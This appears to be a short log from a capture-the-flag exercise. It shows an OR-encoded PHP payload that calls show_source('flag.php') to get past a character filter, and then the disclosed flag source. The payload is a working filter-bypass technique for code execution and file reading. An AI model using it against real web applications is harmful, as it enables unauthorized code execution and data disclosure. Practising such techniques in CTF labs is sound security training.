 [+] your function: show_source
[+] your command: flag.php
("%13%08%0f%17%00%13%0f%15%12%03%05"|"%60%60%60%60%5f%60%60%60%60%60%60")("%06%0c%01%07%00%10%08%10"|"%60%60%60%60%2e%60%60%60")
{'c': '("\x13\x08\x0f\x17\x00\x13\x0f\x15\x12\x03\x05"|"````_``````")("\x06\x0c\x01\x07\x00\x10\x08\x10"|"````.```")'}
[*] result:
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">$flag</span><span style="color: #007700">=</span><span style="color: #DD0000">"ctfshow{6ba33fbf-9091-4ede-997f-9c620b0f2983}"</span><span style="co
<br /></span>>;
</span>
</code>1
[+] your function: